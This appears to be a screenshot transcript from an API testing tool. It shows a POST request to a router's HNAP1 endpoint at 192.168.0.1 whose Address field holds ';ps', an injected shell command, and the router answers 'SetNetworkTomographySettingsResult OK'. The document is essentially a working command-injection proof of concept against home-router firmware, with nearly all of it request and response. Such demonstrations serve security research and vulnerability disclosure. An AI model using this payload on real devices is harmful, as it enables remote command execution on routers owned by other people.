 POST http://192.168.0.1/HNAP1/ Send Save
Params Authorization Headers (13) Body Pre-request Script Tests Cookies Code
form-data x-www-form-urlencoded raw binary XML (application/xml)
1
<Address>;ps</Address>
Body Cookies Headers (7) Test Results Status: 200 Data follows Time: 267 ms Size: 621 B Save Download
Pretty Raw Preview HTML
1 <?xml version="1.0" encoding="utf-8"?>
2 <soap:Envelope
3 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
4 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
i 5 xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
6 <soap:Body>
7 <SetNetworkTomographySettingsResponse
8 xmlns="http://purenetworks.com/HNAP1/">
9 <SetNetworkTomographySettingsResult>OK</SetNetworkTomographySettingsResult>
10 </SetNetworkTomographySettingsResponse>
11 </soap:Body>
12 </soap:Envelope>